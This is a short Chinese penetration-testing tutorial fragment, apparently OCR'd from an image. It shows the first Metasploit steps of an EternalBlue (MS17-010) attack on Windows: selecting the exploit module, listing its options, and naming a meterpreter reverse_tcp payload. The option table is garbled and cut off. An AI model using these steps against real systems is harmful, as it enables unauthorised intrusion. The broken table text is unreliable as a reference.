 体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
1. 使用模块
use exploit/windows/smb/ms17_010_eternalblue
2. 设置必选项
➢ 查看必选项[* required 为 yes的就是必选项]
show options
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s),
ng-Metasploit
RPORT 445 yes The target port (TCP
SMBDomain no (Optional) The Windo
erver 2008 R2, Windo
SMBPass no (Optional) The passw
SMBUser no (Optional) The usern
VERIFY_ARCH true yes Check if remote arch
r 2008 R2, Windows 7
VERIFY_TARGET true yes Check if remote OS m
Windows 7, Windows
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description